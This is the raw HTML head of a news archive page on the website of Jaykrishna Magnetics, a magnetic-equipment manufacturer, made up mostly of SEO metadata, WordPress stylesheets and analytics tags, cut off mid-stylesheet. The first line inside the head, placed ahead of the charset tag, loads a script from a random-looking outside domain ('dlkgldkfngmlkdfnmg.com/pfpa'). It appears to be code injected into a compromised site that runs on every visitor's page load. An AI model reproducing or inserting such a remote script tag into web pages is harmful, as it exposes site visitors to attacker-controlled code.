

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkmagnetic.com/news/page/21/
body_size: 26843
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<!-- head -->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88178729-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon.png" />	
<link rel="apple-touch-icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon-Big.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:true,disableMobile:true,title:true,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magnetic Separators/Equipments – Magnet &amp; Magnetic Blogs &amp; News</title>
	<meta name="description" content="Design, Manufacturers, Suppliers and Exporters of Permanent Magnetic and Vibrating equipment for sale in Ahmedabad, Gujarat, India, and Globally." />
	<link rel="canonical" href="https://www.jkmagnetic.com/news/page/21/" />
	<link rel="prev" href="https://www.jkmagnetic.com/news/page/20/" />
	<link rel="next" href="https://www.jkmagnetic.com/news/page/22/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magnetic Separators/Equipments – Magnet &amp; Magnetic Blogs &amp; News" />
	<meta property="og:description" content="Design, Manufacturers, Suppliers and Exporters of Permanent Magnetic and Vibrating equipment for sale in Ahmedabad, Gujarat, India, and Globally." />
	<meta property="og:url" content="https://www.jkmagnetic.com/news/" />
	<meta property="og:site_name" content="Jaykrishna Magnetics Pvt. Ltd." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.jkmagnetic.com/news/","url":"https://www.jkmagnetic.com/news/page/21/","name":"Magnetic Separators/Equipments – Magnet & Magnetic Blogs & News","isPartOf":{"@id":"https://www.jkmagnetic.com/#website"},"datePublished":"2016-09-28T10:43:19+00:00","dateModified":"2024-08-03T06:26:27+00:00","description":"Design, Manufacturers, Suppliers and Exporters of Permanent Magnetic and Vibrating equipment for sale in Ahmedabad, Gujarat, India, and Globally.","breadcrumb":{"@id":"https://www.jkmagnetic.com/news/page/21/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.jkmagnetic.com/news/page/21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jkmagnetic.com/"},{"@type":"ListItem","position":2,"name":"Blog &amp; News"}]},{"@type":"WebSite","@id":"https://www.jkmagnetic.com/#website","url":"https://www.jkmagnetic.com/","name":"Jaykrishna Magnetics Pvt. Ltd.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jkmagnetic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Feed" href="https://www.jkmagnetic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Comments Feed" href="https://www.jkmagnetic.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/base.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/layout.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/shortcodes.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/ui/jquery.ui.all.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/prettyPhoto/prettyPhoto.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/css/jplayer.blue.monday.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/responsive.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.jkmagnetic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jkmagnetic.com/wp-includes/css/dashicons.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1748592439' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jkmagnetic.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkmagnetic.com/xmlrpc.php?rsd" />

<!-- Google Local Code -->
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Jaykrishna Magnetics Pvt. Ltd.",
  "url" : "https://www.jkmagnetic.com/",
  "sameAs" : [ "https://www.facebook.com/Jkmagnetics",
    "https://twitter.com/Jkmagnetics",
    "https://www.youtube.com/channel/UC07SC9ZSGbgvGY0Gl0KP8aA",
    "https://www.instagram.com/jkmagnetics",
    "https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."] 
}
</script>

<meta name="facebook-domain-verification" content="3ba29sslqr153y7u22klkerd230zvk" />

<meta name="p:domain_verify" content="b8eb4f9ce89fc279556f5af9a400b1a8"/>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "od9ur14tfg");
		</script>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
#Subheader{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_header_bgd.jpg);background-repeat:repeat;background-position:center}
#Footer{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 